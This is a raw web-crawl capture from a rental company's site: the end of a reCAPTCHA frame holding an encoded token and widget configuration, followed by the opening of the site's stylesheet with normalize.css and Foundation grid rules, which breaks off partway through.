DQYDwrTDlyTDly7DjzdBAsKiKEVJCMOpw6rCpcKoOmPDuQHCiXfDr8KwwqRswr1jVcOkw5jDisOBw68FwohHOcOrGRtgwos2KV/CmMKSD8OVwoLCkT0AR0LClwPDjsKnwoPDo8O3w7HDpXcdw57DiV3DlMOBw5gpwovCiylLT8KMOsKIw4LCqsOJIyPCo2wTw6TCkMOWw615w7/[base64]/GMKTwrkvw57CgyLCoMOYInM8EnfDrkTCswVLwqp7esOiGWInM8O8wqrDmU1ewr9Kwo/CuB5Cw5DCrHJFbAfDgcOywoYpAMOow4jCs8Kdwq0VBgjCtEM/QFA9O8OtHExbWXrCmsOCTTZxYUgWw63CicO1wo3CnMODIWURLcKVwo4Kwpcbw4rDmcKvZCXDlUApbcKYUmPClsK4HUXDqMODEcOuwr9sw4XChU7CmA3DhBTClGXCtX/[base64]/[base64]/KUk4wonDih5xNkPDhQwjfBkTw6Ukw5bDnsOewrVQEz4ObTchwpjCmUHCtH8ZNMKOLDXDicOxXlDDqgHDjMKLQx9/SsKHw5DDoVcLw7HCoMO/XcOmw57Cq8OAw5NIwqXDr8KBZBDDoEcYwpHDhcOew6s6RgTDr8O4YsKZw5s3OMO+w4LDtMOgw67CqMO/GMOpw57DosKmbyc7TFFALkVVwp1gSA5bB3EzFsKlM8OGT1zDosOpNBcxw5fDnxnCtMKJGsOYAcO7wrvCmmYqRiVEw41RLsKBw5UnHMOmw4bDnWzCkDE8w5zDin1Tw58xLztgw6XClcOoHU3DmcKiRsOJQ8KxS8OCw4PCk1zDvsK/GcOOdFvCuzLCmMK5w6vCtVE1CcO0w4BkZGtMZ1bCiWAnfsKkw6NawpkgYEzCvEPCvm0IwqZFw4rDqcO9wqnDicObDS1wwpUfX8K6akkQFg/CuWdGMAtQwpcrbH5ScGJVT35wLh8Ww4kcJwvCqcOjDsK3wqbDsQvDpcO1HcO8ei94wonCgMK8TAMtwrUzaMKTw4/CqiXDrcKnciHCiMKRw4/DjMO8w64+woLCgMOVXXIiw4nClGnCgwrComYSRjoHbxg1wqHCvcOkwqgLw6HDvMKSRWLDjsKXbRTCs2/DpjHDhBhOw78aw4bCtjMyw6jDsDxEIgnCpDQzGEDDtk58w4LDqMOjOMOrwqTCjcOkCsKCKsKAw6RYwpw7wrPCiB/DsQ0vwovDjzpjwrHDrDHCmMOqYsOOQkZ+RMOBIjgOwrjCvcOIw4ZCScK2eFrCnCfCjizCn8KSJlZSfcO1w4bCjAXDoMKlwqHDgT9oUGLCl8Oyw63Cj8OSwqzCqBcZwqjDlsOww7Fsw7o1w7M9KFA/w6LDhMKLGyLCkMOlRB3DtV3DqsOPZE8pwqEvwpMFw6dUw4/CnycWw5pABcKsw7E4wp/[base64]/DhWnCtX0sE8Opw4B2Y2DCnsO1ScKvJsKjaMKcMMOjw6nDr23Cn1PDm0lOHsKkIsOlZ8Onw61adQRpw5YAYnhuecOgQh5XNcKEXB4AwrTCoT8bHDl0McOxwptCFWTDv8OIUsOqwo/DsxQoesOMw5NmcMO4OkVfwptVMAnDgcOYNsOBwrPDk3bDnDgLw5xeZMKfwrPCg0p/U8OcwolyEMOvwrZfw6XCssK5EmPCocO5QV/DgAc7w4stYMK1TsODFcKPwpAaw4/[base64]/N8OUw4LDqgo7wrMiRsO2bHPCtUpQw7kRP0BMw7/CnF5OfMK3ccOPccOzUsKpMU7DtQzChsOBQMKCJBrDsmnCgMKJSMO0w4NMBsKiDcKdw4TCmsO9wpERR8OvwqnDu33CvcOlwqDDtMKyNFVoIAPDilfDjCkDFMKJMgrCrsKFwqsfEy0lw4TCoMKUd2nCsWx3wrbCjzBhZ8KpL8OGw4tSwotcVEw+wo/CuTfCpsK1HHYochocDmbCqMKjdyjDhhvCq24QfcOIw7vCq8KpCBpLwqw3wo7CqSoVYkbCljUGwp0rwpVvK1QnDsOhwprChsKWwp0gw5/[base64]/[base64]/Cukx3wrHDocOJAsKcYMO6KcOUM8K6w7JLwrfCusODw43CjcOFw5jDjcOHQsKLw6p+w7teGcK/w6sCw4bDqhgaXXI1w6RBwoZLCCFZE8OGwr7Cp8K7w63CmQLDqi4ae8O1V8OfYsO0w5bDgsO3TBfDsU9YPhPDk8K0NsOWA1AcUMOfPVLDs8O4OMK/wqXDt8OwaMKNw5LDoznDlBbCsxjCrsO9w6zCi8KbB2xPC2V3RAnCisOfwqbCqMKow7nCqMOOYsKRSgQoIVsMwr4fe8OtCBXDjcKlwqckwpzCkQECwp/[base64]/[base64]/Ck2dIwoRYL2/Duh7DqMONwqE3KmnCsg3DucK8SlbDkHccMXcjwpYYJcKzw4/CgsOaT8KqBCBxQR0xwrMTwqTCs8OCe1AufcOrw5YxwrZOHVIhC1XDn8K2SRE3WgbDjMOPw6zDmHPCjMKnYQRdDFLDgMOZHUXCmsOYw6vDglrCsS0tZ8Kvw4hww6rDlCEnwrTDiFdwKcOdw5d8wr56w6x/N8KwbcKfW8OOZcK+wr8Dwr01w7wjXMO/DcOQKMOBw5zCs8KdwprCujBEw7nDrGVtGMOydcKyYMKQfMK1ERJVesONwojDqcOfwpbCucK3R3JuVMKgXXF/wrvDocOrwo/Dn8KiIcOzHR0SYA8nf0dUTcKQbMK7w5rDgcKEwptTw5/Cl8Otw4InfMORdcOpUcOdw4oGw4bCi8Ojwp7DmMOhwr0LOE3CpGbCrcO4TD3Cl8K+w4jDkR7Dn0rCu8KGwp5/[base64]/[base64]/Dt2g7w7TClMKOT114wqXCvsKcw4JBw7VNw75sdsOTwr7CqSDDqnPCvVltwrPDkHzDo8K/wp8Ywok2QcKawprCgcOAwpdDw5cdw77DvD7ChQduYTPDlcOlwoPCmcOfEcOOw77DsF7DrMO0csKgIHJlw63Ck8ORGXcUY8KAehYaw7EOw7gJwrw1R8OlNXLCvMKhw7A+VsK7TBlxw6sCwr/CigYLV8OhDg7CgcKOLB7CvcODDj0IwpAXw7s0RMOtw7DCm8OpOsOqTigBw5fDpMOcw70LB8KLwowEw4zDryRcZcOTbHHDgcOsd1fDrELCg2PCi8KkwpLCtsK1Ax7Cj8OqLRA9wrszEDZTw4cDD0/[base64]/[base64]/CvgBJwpk/[base64]/wrkrw5vCv8KJw404cEDCgsKXw4E3IEHDpMOEw7XCpsO7w7FGwqhMQE/DgArCqDDCjMOZw5XDnzkHasKhwofDr2JDADbCgBUowqNmEcKlXVtxMnbDrXNiw45Aw47DownDhlkHwopFCzPCs3/Cl8ORwrFFc1fDp8K0wpDCjsK9w7gqX8OaXj/DhcOQAxhsw7wPdgpsXcOlH8KKBm/Dlh8RY0DCmFtbw4lmG2XDk8O8McOLwofDoGjCrMOEw5DCpMK9FSA2wqTDmMKEw7lEwqBMW8K+TcOPMcOiw7BxwoLDnTHCjcO9ATDCv0bCtMKJQUbDh8KyesKrw4rCvMOvwqs1woxbe0PDvsOeIy08wrnCuy7CsnPDrFZoEwkVwpvCvFcwD1/[base64]/DssOzwoMyCcKTasOSw4pPw4osH8Oaw7/DpS/CumfClcKEQjHCm8KrS8KVw73CoEMaOUfCqR7ChsOowpIgAsOFbsKtwo9ew5J0NVfCqMO2PMKPMF9pw7rDuUtgw5FSaUvCvT9vw6J0wpV6w5oLUSLChSnCrcO9w4HCusOcw6jCvUbCi8KwwrdDw4lHw44rdcOjZMOAfsKNKCLCjsKRw7DDpCnCjcKIwrQGw5/CsEzDrcKqwoDDiMO2wojCtMO0VsKNIsO/IhghwpIXwoR/[base64]/CscK1TBrCqllPwrgxwpNuw49PCVU/[base64]/[base64]/CMKRbxxmw5bDoVHCrMO/[base64]/CtcOHw7nChVDCpU5IXnoqw67Ckx0xw4dsCcKbwoJbYMOwCyB0Z3orfsKywoLChzhPAMKawoxnTMOXXMOCwqzCjCZxwo7CssOAwr5AwowzY8OlwqrDgRTCicKfwonDisO8XMKGeAjDhxHCiwTDiMKAw4LCqsO/w55Twpwww7XDlhTCu8O1wqDCs1PDoMKBOkE/woAWw4VzdcKwwrkTZMKlw6rDinfDr3XDiioFw4VswrbDjR7DlcOeS8Oyw7TDicKAw4BPFjvDghVswqRYwop4wqoww6Z9CcK2GUrDqMO6wprCucKKVDtrwodLGy5cw6fCuV/Cl3s3HMOoC1nDhHrDjsKUwqDDuAsIw67CgMKJw7F3asK/wqTDoBHDg0nDsT8+wqvDqGLDt2pOLcONCcK5wrvDoSbCkBLDu8OcwrotwocMWcO0w6FFw7MFOsOJwpVVFcOLcnA/[base64]/[base64]/CiTcpw5vClQPCsMOBF8KfDH4/c8KSwrczw5YtasOQf8O4PjTDn8KYSnYFwrXCtURIF8O2w7fCpcOTw6LDisKqw6wIwoJJwrkMwrtmw4vDqWoxwpxlbBXCssObbMOGwrxtw67DmyJQw6pYw5jDkl/[base64]/Di24Iw7XDicOrA8OjwoDDkC7CnMKlSHHComJ1w58jwqxowoRec8OiI34oVT8+w5gHMDfDksKZBcO0wp3DmMKTwrt9GCHDu3bDr1VWLQnDi8OuHMKowoEee8KcFcOQZMK2wp0xVwZRXAfCicKDw5sIwrrCucK2wqkvw69fw4BGEcKbw6tjQ8KHw71mWm/Dm0RFPjLDqGvCki4xw6rDjRHDicK3w5bCtxMrYMK0fnwResOYWsO/wonDjMOEw60vw6LClMO4VlHDh2BFwofDj2t5fsKbw4NWwr7ClX/Cg0AGaTo5w5jDqsOuw5p2wpUPw7vDu8KeIwbDrcK6wroVwrULL8OZcSLCgMO4wrXCjMO5wqbDh0BVw77ChjVgwqcbeBPCvcOJBQVEVAI1PsOuZsOXMlNeHMKew7rDiWhTwpMEAknDg0gCw67CiVbDocKGCzpQw7TClV9/wrjCqCt7fHPDmiXDn0fCiMOIwrfDvMO0TWHDli/[base64]/[base64]/J29jwrTDksKNHw4+KsO5MRUowqNuw5tfN8OLw77CsDAzwocOBUHCqxPDnsOZw7IlZsOeRcOpwpcDaijDhMKJwo3Du8OBw73Cp8KfXyXDoMK/PcO2w4E0WQRbfCbDkcK1w4DDrMKUwr/[base64]/[base64]/DnQDCrRpiV8O+wqPCpsK8J0XCj8OBcRHDkcKQVgDCn8KaXgzCozgWEMK5GcOewofCjMOZwpHCt1fDmsKewohSVcOzwr93wrfDi0rCsDPDpsKCGwbCjRfCisOvN3rDrcO8w6/ChUReO8ObfhPDk8KHR8OOWsKpw6sZwpNSwoXCiMO7wqLChMKJwpgAwovCmcOqwrXDqjTDogZLXz9qRGl9w45kesOHw7pEw7vDkXYJHFbDk1EMwqYCwpZ9w4/DrTfCmy4pw6LCrm5mwoDDhD/DqGpDwoppw6Qfw7cuaGrCicKwdMOgw4fClsOEwoNTwopNak00UDYwRVDCtzoofMOIw73ChjM9ByLDhTYsbMKxw6jDnsKVXcOPw7xSw7o4w5/[base64]/CisKNwoxswqLCpx7DqMKQKsOSw6R2w7LCuyXCgEhzaAjCusKnw4ZRHkHCtDjDuMKnXBrDvyRIYijDvD3ChsOJw7YWHyp/L8KqwprCsXABw7HCqMOOwqk/wqEiw5xXwpM9McKBwonCv8Oxw5YEIiF8V8K3VmjCisK4CMKTw7Iww40Gw55QRU8Ew6w\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ashmorerental.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oqd6NIQ9ZrPEQS+lBGe2KJZZyzFJ/eArub4ePFJ083Q\\u003d\x22,1,0,null,1,1768713164248,0,0,[185,180,172,156,49],null,[148,190],\x22RC-uQ2AMGKnVBYMqg\x22,null,null,null,null,null,\x220dAFcWeA5jAJx7DiOEulkqinMRUg8pmmPRjbLoDCHM4vmxSlhmIZoboatEmZQdqCUFVXP3g9WzwLPZZdPzvImQVrKyTSiDgmoq_w\x22,1768795964448]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ashmorerental.com/css/main.css?v=1713467670350
body_size: 95242
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #666; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 5px; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 5px; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
